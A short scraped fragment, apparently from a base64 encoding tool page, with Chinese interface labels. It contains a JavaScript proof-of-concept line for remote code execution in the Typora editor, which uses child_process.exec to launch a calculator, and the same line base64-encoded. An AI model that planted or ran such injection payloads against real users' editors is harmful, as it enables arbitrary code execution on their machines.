 base编码
base16、base32、base64
reqnode('child_process').exec(({Win32: 'calc', Linux: 'gnome-calculator -e "Typora RCE PoC"'})[navigator.platform.substr(0,5)])
编码 base64 字符集 utf8(unicode编码)
编 码 解 码
cmVxbm9kZSgnY2hpbGRfcHJvY2VzcycpLmV4ZWMoKHtXaW4zMjogJ2NhbGMnLCBMaW51eDogJ2dub21lLWNhbGN1bGF0b3IgLWUgIlR5cG9yYSBSQ0UgUG9DIid9KVtuYXZpZ2F0b3IucGxhdGZvcm0uc3Vic3R
yKDAsNSldKQ==